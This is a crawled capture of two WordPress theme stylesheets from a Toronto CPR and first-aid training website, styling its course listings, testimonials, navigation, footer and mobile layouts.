

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/custom-shubham.css
body_size: 5367
content:
.service-home-wrap .service-box.service-home {
    background: transparent;
    border: none;
    box-shadow: none;
    padding: 0px;
}
p,span{
        font: 12px/1.2em 'Ubuntu', sans-serif;
        line-height: 25px;
}
div{
        font: 12px/1.2em 'Ubuntu', sans-serif;
           line-height: 25px; 
}
.slider-sidebar-main:after{
      height: 0;
}
.page-id-203 .span12 .shadow {
    opacity: 0;
}
.textwidget .contacts{
    padding-left: 0px;
}
body{
    margin:0px;
}
.covidmenu h6 {
    padding-bottom: 10px;
    margin: 0px;
}
.span3 div#text-17 {
    padding-top: 20px;
}
div#footer-text {
    line-height: 1.6em;
    color: #fff;
    margin: 0 0 15px 5px;
}
.covidmenu {
    float: right;
}
table.espresso-table tbody tr.espresso-table-row td a {
    color: red;
}
.kc-col-container .covidtitle-inner h1 {
    margin: 0;
    line-height: 31px;
    letter-spacing: 0.2px;
    font-size: 25px;
    border-bottom: 0;
    padding: 0;
}

.kc-col-container .covidtitle-inner p {
    margin: 0;
    font-size: 18px;
    padding-top: 5px;
}
.kc-col-container .covid-wraper .covid-inner p {
    margin-bottom: 0px;
}
.kc-col-container .covid-inner {
    padding-top: 5px;
}
.kc-col-container .covid-inner ul {
    margin-top: 5px;
}

.covidtitle-inner {
    padding-top: 40px;
}

.covid-inner h2 {
    font-size: 20px;
    padding-top: 20px;
    margin-bottom: 0;
}
.covid-inner p a {
    color: red;
}
span.span_event_date_label {
    line-height: 20px;
}
a {
    color: red;
}

/************new css****************/
.location_sec12 {
    width: 100%;
    display: inline-block;
    background: #fff;
float:left;
   padding: 200px 0 70px 0 !important;
}

.location_sec12_container {
    max-width: 1170px;
    margin: 0px auto 0px;
    display: block;
}

.location_col {
    width: 31%;
    margin-right: 2%;
    margin-bottom: 40px;
    float: left;
}

.location_boxlft {
    width: 24%;
    float: left;
}

.location_boxrgt {
    float: right;
    width: 76%;
}
.cpr_45_content {
    padding: 100px 70px 50px 50px;
}

.cpr_45_content h2 {
    font-size: 50px;
    margin: 0px 0 37px 0;
    color: #fff;
}

.cpr_45_content p {
    color: #f5f5f5;
    font-size: 16px;
    max-width: 640px;
    margin: 0 0 30px 0;
}

.cpr_45img {
    text-align: center;
}
.location_boxrgt h3 {
    max-width: 205px;
    line-height: 30px;
    font-weight: 500;
    margin: 0px 0 9px 0;
    font-size: 24px;
    text-transform: inherit;
}

.rgt_btn a {
    background: #333;
    color: #f5f5f5;
    padding: 9px 40px;
    display: inline-block;
    font-size: 15px;
    margin: 5px 0 14px 0;
}

.click_btn a {
    color: #b0260c;
    font-size: 14px;
}
.cpr_45img img {margin: 90px 0 0 0;}
.click_btn a img {
    margin: 0 0 0 12px;
}

.rgt_btn a:hover {
    background: #b0260c;
	    text-decoration: none;
    transition: ease 0.5s;
}

.location_box12 {
    width: 100%;
    padding: 31px 20px 30px 20px;
    display: inline-block;
    box-sizing: border-box;
    border: 1px solid #f5f5f5;
    box-shadow: 2px 23px 23px #ecf1f7;
    margin: auto;
}
.cpr_45 {
    display: inline-block;
    width: 100%;
    float:left;
    padding:0px;
    background: #fff;
}
.cpr_45row.a1 {
    background: #06428b;
}

.cpr_45row {width: 50%;float: left;}
.courses_12 {
    width: 100%;
    background: #fff;
    padding: 150px 0 130px 0;
	float:left;
    display: inline-block;
}

.courses_12_container {
    max-width: 1170px;
    margin: auto;
	    padding: 0 15px 0 15px;
}
.slider-parent .testi-user-img h2 {
    font-size: 50px !important;
    color: #000;
    margin: 0px;
    line-height: 52px;
    padding: 0 0 0 30px;
}
.courses_12_colm {
    width: 31%;
    float: left;
    margin-right: 2%;
    margin-bottom: 34px;
}

.courses_12_content h2 {
    font-size: 39px;
    margin: 0 0 25px 0;
    color: #000;
}

.courses_12_content p {
    font-size: 16px;
    color: #000;
    max-width: 320px;
}

.courses_12_box {
    background: #fff;
	    overflow: hidden;
    border-radius: 5px;
    box-shadow: 2px 23px 23px #ecf1f7;
}

.courses_12_box h3 {
    font-size: 20px;
    text-transform: none;
    line-height: 26px;
    font-weight: 500;
    max-width: 330px;
    padding: 10px 10px 20px 10px;
}

.courses_12_box img {
    width: 100%;
    border-radius: 5px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}
.page-id-56386 .review_12 .review_container{
		display: none !important;
}
.review_12 {
    width: 100%;
/*     display: inline-block; */
    background: #fff;
    padding: 90px 0 120px 0;
}

.review_container {
    max-width: 1170px;
    margin: auto;
}

.review_box {
    padding: 60px 70px 61px 70px;
    box-shadow: 2px 3px 33px #ecf1f7;
}

.review_box h2 {
    font-size: 48px;
    color:#000;
    margin: 10px 0 40px 0;
}

.review_box .box .h2c{
	 color: #3782fa;
	font-size: 20px;
}
.review_box .box h3{
	color:#938e8e;
	margin-top: -32px;
	font-size: 15px;
}
.review_box .box p{
	margin-top: -10px;
	color: #000;
	
}
.review_box .box img{
    width: 61%;
    margin-left: 50%;
    transform: translate(-50%);
    margin-top: 13px;
    border-radius: 55%;
    height: auto;
}

.review_box .box .left{
	width: 10%;
	height: auto;

}
.review_box .box .right{
	width: 90%;
	height: auto;

}
.post_code_12 {
    background: #fff;
    width: 100%;
	position:relative;
    float:left;
    display: inline-block;
}

.post_code_12_col {
    float: right;
}

.post23 {
	display: none;
    margin-bottom: 20px;
    position: absolute;
    top: -110px;
    right: 0;
    background: #474747;
    padding: 30px;
}

.post23 h2 {
    color: #fff;
    font-size: 22px;
    text-transform: none;
    line-height: 30px;
    margin: 0px;
}

.post23 h3 {
    color: #fff;
    font-size:18px;
    text-transform: none;
    line-height: 30px;
}
/********qte****************/
	body {
			margin: 0;
			padding: 0;
			font-family: 'Lato', sans-serif;

		}
/* 		:root {
			--dark-green: #9cc675;
      --dark-yellow: #e89a3d;
      --extra-light-brown:#fdf0d7;
      --light-brown: #ecd5ab;
      --dark-brown:#915b40;
      --light-yellow:#f8e3a8;
      --light-red:#f3ac99;
      --light-teal:#a6c8cc;
      --light-gray:#ddd5d6;
			--theme-color2: #e89a3d;
		}
 */

 .site-logo {
	 width: 218.33px !important;
	 margin-right: 50px;
}
 .btn {
	 border-radius: 5px;
	 font-weight: normal;
	 font-size: 15px;
	 letter-spacing: 0.02em;
	 line-height: 12px;
	 text-align: center;
	 font-weight: 600;
	 font-size: 14px;
	 padding: 14px 30px;
	 cursor: pointer;
}
 .btn-theme {
	 background: var(--theme-color1);
	 color: #212121;
}
.c-container {
    margin: auto;
    width: 93%;
    position: relative;
    z-index: 1;
}
.btn-outline-white {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    background-image: none;
    border-width: 2px;
    border-color: #fff;
    font-weight: 500;
    -webkit-transition: all .2s;
    transition: all .2s;
}
.btn {
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    letter-spacing: 0.02em;
    line-height: 12px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    padding: 14px 30px;
    cursor: pointer;
}
.btn-outline-white:hover {
    background-color: #fff;
    color: var(--text-dark);
}
/* common css up */

.testimonial p {
	 font-size: 28px;
	 letter-spacing: 0.02em;
	 line-height: 35px;
}
 .testimonial .name {
	 font-weight: bold;
	 font-size: 18px;
	 letter-spacing: 0.04em;
	 line-height: 35px;
	 text-align: left;
}
 .testimonial .designation {
	 font-size: 14px;
	 letter-spacing: 0.04em;
	 text-align: left;
	 color: #fff;
	 opacity: 0.65;
}
 .unt {
	 margin-bottom: 20px;
	 margin-top: 60px;
}
 .hero-text {
	 font-size: 30px;
	 letter-spacing: 0.02em;
	 color: #fff;
}
 .gallery-thumbs {
	 height: 100%;
}
 .gallery-thumbs .swiper-wrapper {
	 align-items: center;
}
 .gallery-thumbs .swiper-slide {
	 background-position: center;
	 background-size: cover;
	 width: 250px !important;
	 height: 330px;
	 position: relative;
}
 .gallery-thumbs .swiper-slide img {
	 filter: contrast(0.5) blur(1px);
	 width: 100%;
	 height: 100%;
	 object-fit: cover;
	 border-radius: 10px;
}
 .gallery-thumbs .swiper-slide-active img {
	 filter: contrast(1) blur(0px) !important;
}
 .flex-row {
	 display: -webkit-box;
	 display: -ms-flexbox;
	 display: flex;
	 -ms-flex-wrap: wrap;
	 flex-wrap: wrap;
	 margin-right: -15px;
	 margin-left: -15px;
}
 .flex-row .flex-col {
	 -ms-flex-preferred-size: 0;
	 flex-basis: 0;
	 -webkit-box-flex: 1;
	 -ms-flex-positive: 1;
	 flex-grow: 1;
	 max-width: 100%;
	 position: relative;
	 width: 100%;
	 min-height: 1px;
	 padding-right: 15px;
	 padding-left: 15px;
}

.gallery-thumbs .swiper-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}


.testimonial-section .quote {
    width: 75%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 100px;
    padding-right: 100px;
}
.swiper-container.testimonial {
    height: 100vh;
}
.testimonial-section .user-saying {
    background:#06428b;
    width: 60%;
    color: #fff;
    height: 100%;
}
.testi-user-img {
    width: 40%;
}
.testimonial-section {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 100%;
}
.testimonial-section .quote p {
    font-size: 20px;
    font-weight: 300;
    line-height: 1.8;
    font-style: italic;
    margin: 0;
}
.quote-icon {
    width: 38px;
    display: block;
    margin-bottom: 30px;
}
/******gf********/
.swiper-container.testimonial.swiper-container-initialized.swiper-container-vertical {
    background: #06428b;
    border:0px;
}
@media (max-width:767px){
	.top_sli .n2-ss-layer.n2-ow.n-uc-19829008152e6 {
    text-align: center;
}
	.c46_a {
    width: 100% !important;
    float: none;
}
	.c47_cont1 {
 
    padding: 0 15px 0 15px;
    
}
	.c46 .c46_a:nth-child(1) img {
    float: none;
    margin: 89px 0px 64px 0px !important;
}
	.c47:before, .c47:after{
		display:none;
			}
	
	.cr90 {
    margin-bottom: 30px;
}
	.c47_container h2 {
    font-size: 31px !important;
    line-height: 40px;
    padding: 0 15px 0 15px;
}
	.c47_contcolm {
    width: 100% !important;
    margin-right: 0% !important;
}
	.cr91 img {
    width: 100%;
}
.testimonial-section
	{
		display:block;
	}
	.testi-user-img {
    width: 100%;
		     margin-bottom: 70px;
}
	.testimonial-section .user-saying{
    width: 100%;
}
	.testimonial-section .quote
	{
		  width: 100%;
	}
	.slider-parent .testi-user-img h2 {
    font-size: 25px;
    text-align: center;
    line-height: 36px;
    padding: 0 15px 20px 15px;
}
.top_sli .n2-ss-layer.n2-ow {
    width: 100% !important;
    inset: inherit !important;
    position: inherit !important;
    text-align: center !important;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item1 {
    font-size: 22px;
    line-height: 33px;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item4 {
    font-size: 22px;
    line-height: 33px;
	text-align:center;
}
.top_sli .n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-19829008152e6-inner {
    height: auto !important;
}

.top_sli div#n2-ss-2item2 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}

.top_sli div#n2-ss-2item5 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}
.top_sli div#n2-ss-2item1 {
    text-align: center !important;
}
	.logo.pull-left
	{
		text-align:center;
	}
	.cal_12
	{
		text-align:center;
	}
	div.span4.fv4 {
    width: 100% !important;
}
	.cal_12.d1
	{
		float:none !important;
	}
	.top_34
	{
		text-align:center;
		    margin-bottom: 15px;
	}
	.container_fluid.fr1
	{
		background:#fff !important;
	}
	.container_fluid.fr1:before
	{
		background:#fff !important;
	}
.location_col {
    width: 100%;
    margin-right: 0%;
  
}
	.top_37 img {
    display: none;
}
	.cal_12
	{
		padding:0px !important;
		    margin-bottom: 14px;
	}
	footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 100% !important;
}
	.nb13 {
    padding: 0 0 0 0px !important;
}
	footer.motopress-wrapper.footer .social-nets-wrapper {
    display: inline-block;
}
.location_sec12_container {
   padding:0 15px 0 15px;
}
.cpr_45row {
    width: 100%;
    float: none;
}
.cpr_45_content h2 {
    font-size: 31px;
     line-height: 40px;
}
.cpr_45_content {
    padding: 50px 20px 60px 30px;
}
.courses_12_colm {
    width: 100%;
    margin-right: 0%;
}
.courses_12_container {
    padding: 0 15px 0 15px;
}
.review_box h2 {
    font-size: 21px;
}
.review_box {
    padding: 40px 20px 40px 20px;
}
.review_container {
    padding: 0 15px 0 15px;
}
.post23 {
       margin: 60px 10px 0 10px;
    position: inherit;
}
.location_sec12 {
    padding-top: 80px !important;
}
.post23 h2 {
    font-size: 18px;
}

.post23 h2 br {
    display: none;
    line-height: 20px;
}

}
.slider-parent {
    background: #fff;
}
.courses_12_box img:hover {
    transform: scale(0.9);
    transition: ease 0.9s;
}
.site-content-fullwidth {
padding-top: 0px !important;
}
footer.motopress-wrapper.footer {
    background: #06428b;
	
}
header.motopress-wrapper.header {
    background: #fff;
}
.container_fluid.fr1 {
    background: #474747;
    position: relative;
}

.container_fluid.fr1:before {
    position: absolute;
    content: "";
    width: 100vw;
    height: 100%;
    transform: translate(-50%);
    left: 50%;
    background: #474747;
}
.container_fluid.fr1 .span8.fr3 {
    width: 100%;
    text-align: center;
    margin-left: 0px;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix {
    margin: 0 0px 0px 0;
    text-align: center;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav {
    float: none !important;
    text-align: center;
  
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li {
    float: none;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 20px 20px 20px !important;
}
.logo.pull-left {
    margin:17px 0 17px 0px;
}
.span4.fv4 {
    width:440px !important;
}

.top_34 {
    width: 100%;
    display: inline-block;
	    padding:9px 0 0 0;
}

.cal_12.d1 {
    float: left;
	    padding-left: 0px;
}

.cal_12 {
    padding:44px 0 0 60px;
}

.cal_12 a {
   display: block;
    font-size: 29px;
    letter-spacing: 1px;
    padding: 10px 0 0 0;
    color: #b1290e;
    font-weight: 800;
}

.cal_12 {
    font-size:20px;
    color: #06428b;
	text-align:center;
}

.top_37 {
    padding:2px 0 0 0;
}
.top_37 {
    float: right;
}
.container_fluid.fr1 ul.sub-menu {
    top: 58px !important;
}
.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a span.sf-sub-indicator {
    top: 42px !important;
}
footer.motopress-wrapper.footer .row {}

footer.motopress-wrapper.footer .row .row.footer-widgets {}

footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 30%;
}

div#custom_html-2 {}

.span2 {}

.foot_info p {
    color: #fff;
    font-size: 15px;
}

.foot_info p a {
    display: block;
    color: #fff;
}

.foot_info p:nth-child(4) a {
    display: inline-block;
}

footer.motopress-wrapper.footer h4 {
    position: relative;
    padding: 0 0 12px 0;
    font-size: 22px;
}

footer.motopress-wrapper.footer h4:before {
    position: absolute;
    content: "";
    width: 195px;
    height: 2px;
    background: #0767dc;
    bottom: 0;
    left: 0;
}
footer.motopress-wrapper.footer h4:after {
    position: absolute;
    content: "";
    width: 86px;
    height: 2px;
    background: #d30000;
    bottom: 0;
    left: 0;
}

.nb13 {
    padding: 0 0 0 100px;
}

.nb13 li {
    
    padding: 0 0 8px 0;
}

.nb13 li a {
   
    text-transform: uppercase !important;
   
}
.nb13 ul {
    list-style-type: none !important;
    margin: 0px;
}
footer.motopress-wrapper.footer img.image {
    background: transparent;
    border: 0px;
    margin-bottom: 20px;
}


footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li {
    background:none;
}
footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li a {
    color: #fff;
	    font-weight: 200;
    font-size: 15px;
}
.cpyrgt {
    display: block !important;
    text-align: center;
    color: #fff;
    font-weight: 100;
    margin-top: 30px;
    padding: 20px 0 0 0;
    border-top: 1px solid #06499b;
    font-size: 13px;
}
body.page-template.page-template-custom-full-width-template.page-template-custom-full-width-template-php.page.page-id-56386 p:first-child {
    display: none !important;
}
@media (min-width:1024px) and (max-width:1199px){
	
	.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 15px 20px 15px !important;
}
	.container.cstr12 .span12 .row .span4:nth-child(2) {
    width: 170px !important;
}
	
.top_sli div#n2-ss-2item4 {
    font-size: 40px !important;
}
	div#n2-ss-2item1{
    font-size: 40px !important;
}
}
.cal_12.d1 {
    display: none;
}
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background: url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}

.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c46 {
    background: #fff;
    padding: 130px 0 80px 0;
	float:left;
    width: 100%;
    display: inline-block;
}

.c46 .c46_a {
    float: left;
    width: 50%;
}
.c46 .c46_a:nth-child(1) img {
    float: right;
    margin: 89px 100px 0 0px;
}
.c47 {
    width: 100%;
	position: relative;
    background: #fff;
    display: inline-block;
	z-index:0;
    padding: 40px 0 110px 0;
}

.c47 .c47_container {
    max-width: 1170px;
    margin: auto;
}

.c47 .c47_container h2 {
    text-align: center;
    font-size:42px;
}
.c47_contcolm {
    width: 31%;
    float: left;
    margin-right: 2%;
	margin-top: 70px;
}
.c47_container.vf12 .cr91 h3 {
    min-height: 89px;
}

.cr90_btn a {font-size: 24px;color: #bf1e2e;font-weight: 600; text-transform: uppercase;}

.cr90_btn {
    text-align: center;
    padding: 0 0 10px 0;
}

.cr90_btn a:hover {
    text-decoration: none;
}
.cr90 h4 a:hover {
    text-decoration: none !important;
}
.c47_cont1 {
    width: 100%;
    display: inline-block;
    margin:0px 0 0 0;
}

.cr91 {
    width: 100%;
    display: inline-block;
    position: relative;
}

.cr91 h3 {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0px;
    background: rgba(6,66,139,0.8);
    line-height: 23px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    padding: 10px;
    min-height: 66px;
    margin: auto;
    width: 100%;
}

.cr91 h4 {
    text-align: center;
}
.cr90 h4 a {
       color: #fff;
}
.cr90 h4 {
    text-align: center;
    background: #bf1e2e;
 
    margin: 0px;
    padding: 13px;
    font-size: 20px;
}

.container.cstr12 .span12 .span4:nth-child(2) {
    width: 300px;
}

.container.cstr12 .span12 .span4:nth-child(1) {
    width: 360px;
}

.container.cstr12 .span12 .span4:nth-child(2) .cal_12 {
    padding-top: 33px;
}
.c47:before {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    right: 0;
    top: 0;
    background: #f2f5f9;
}
.c47:after {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    left: 0;
    bottom: 0;
    background: #f2f5f9;
}
/**********detail_page**********/
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background:url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}
.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c45.z54 h1 {
    font-weight: 800;
    max-width: 760px;
    line-height: 51px;
    margin: auto;
    padding-bottom: 26px;
}

.c45.z54 {
    padding-top: 96px;
}
.c54 {
    width: 100%;
    display: inline-block;
    margin: 60px 0 88px 0;
}

.c55_contain {
       max-width: 1170px;
    margin: 30px 0 30px 0;
    display: inline-block;
    width: 100%;
}

.c55_colm {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.c55_colm_im {
    text-align: right;
}

.c55_colm_content h2 {
    font-size: 48px;
    font-weight:200;
    color: #000;
}

.c55_colm_content h2 span {
    font-size: 29px;
    display: block;
    color: #666;
    padding:38px 0 0 0;
}

.c55_colm_content a {
    background: #b0270c;
    display: block;
    text-align: left;
    margin: 50px 0 0 0;
    color: #fff;
    font-weight: 700;
    padding: 20px 34px;
    font-size: 22px;
}
.c55_colm_content a:hover {
    text-decoration: none;
    background: #151515;
    transition: ease0.5s;
}
.c64 {
    width: 100%;
    display: inline-block;
    margin:78px 0 70px 0;
}

.c65_contain {
    max-width: 1170px;
    margin: auto;
}

body.page-template.page-template-page-fullwidth.page-template-page-fullwidth-php.page.page-id-22821 .span12 {
    margin-top: 6px;
}
.c65_contain h2 {
    text-align: center;
    font-weight: bold;
    color: #000;
	    padding: 0 0 60px 0;
    font-size: 44px;
}
.c64 p {
    text-align: center;
    font-size: 20px;
    width: 100%;
    display: inline-block;
    color: #000;
    padding: 60px 0 0 0;
}

.c64 p a {
    color: #d30000;
    text-decoration: underline;
}
.c65_colm {
    width: 32%;
    float: left;
    margin-right:1%;
}
body.page-template-default.page.page-id-56690 div#sidebar {
    display: none;
}
body.page-template-default.page.page-id-56719 .motopress-wrapper.content-holder.clearfix {
    background: #fff;
}
body.page-template-default.page.page-id-56719 section.title-section {
    display: none;
}

body.page-template-default.page.page-id-56690 div#content {
    width: 100%;
}
/* 10-03-21 course detail */
.page-child .c45 {
    padding: 118px 0 118px 0;
}
.page-child .title-section {
    margin: 0px 0px 0px!important;
}
.page-child h1.title-header {
    font-size: 38px!important;
    width: 50%;
    margin: 0 auto!important;
}
.page-child ul.breadcrumb.breadcrumb__t li a {
    color: white;
    font-size: 18px;
    font-weight:400;
}
.page-child .title-section .breadcrumb >li.active{
	 color: white;
    font-size: 18px;
    font-weight: 400;
}
.page-child .title-section .breadcrumb .divider:after {
    color: #fff;
    content: "|";
    font: bold 13px/1.2em 'Ubuntu', sans-serif;
}
.page-child .content-holder {
    background: #ffffff url(images/bg-content.png) repeat-x;
}
.accord_24 {
    margin-bottom: 40px;
}

.accord_24 .arconix-toggle-wrap {
    padding: 20px 20px;
    border-radius: 0px;
    margin-bottom: 19px;
    border: 0px;
    box-shadow: 1px 2px 10px #dedede;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title {
    font-size: 24px;
    color: #000;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title i.fa {
    font-size: 17px;
    color: #000;
}

.accord_24 h4 {
    text-align: center;
    font-size: 40px;
    margin: 36px 0 41px 0;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content p {
    font-size: 16px;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content h6 {
    font-size: 17px;
    color: #333;
}
/* 10-03-21 course detail End */

/* STANDARD FIRST AID & CPR/AED LEVEL C OR BLS BLENDED TRAINING */
.page-id-22821{
	
}
/* RED CROSS STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”)
	 */
.page-id-103{
	
}
/*RED CROSS RECERTIFICATION STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”) */
.page-id-2229{
	
}
/*RED CROSS EMERGENCY FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS)*/
.page-id-6289{
	
}
/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
.container_fluid.fr1 ul#topnav a {
    font: bold 14px/17px Montserrat;
    font-weight: 400;
    color: #fff;
}
section.title-section {
    margin: 0 0 0 0;
}
.content-holder {
    background: #fff !important;
}
.c45 ul.breadcrumb.breadcrumb__t li a {
    color: #fff;
	font-size:16px;
}

.c45 ul.breadcrumb.breadcrumb__t li.active {
    color: #fff;
	font-size:16px;
}





--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/shubham.css
body_size: 7660
content:
/*@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300);*/

.main-holder { overflow:hidden; }

#check-payment-option-form-dv  #finalize_check, #external-link-msg-pg{
display:none!important;
}

@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:20px 20px 0 20px; }
	body .footer {
		padding:20px 20px 40px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder >.slider-wrap { padding:20px; }
	body .content-holder >.container { padding:0 20px 20px 20px; }
}
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	letter-spacing:-1px;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1.2em; }
}
h6 { letter-spacing:0; }
.featured-thumbnail, .thumbnail, img.size-full {
	background:#fff;
	border-radius:1px;
	padding:3px;
	border:1px solid #dadada;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
@media (max-width: 600px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
.featured-thumbnail.video_preview { float:none; }
.btn, .reply a {
	border-radius:3px;
	border:none;
	color:#fff;
	text-shadow:none;
	font:13px/1.2em 'Ubuntu', sans-serif;
	text-transform:none;
	padding:13px 22px;
	letter-spacing:0;
	height:auto;
	box-shadow:none;
	text-decoration:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d73f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d73f4e);
	background-repeat:repeat-x;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	color:#7d7d7d;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #d6d6d6;
	background:#fff;
	box-shadow:none;
}
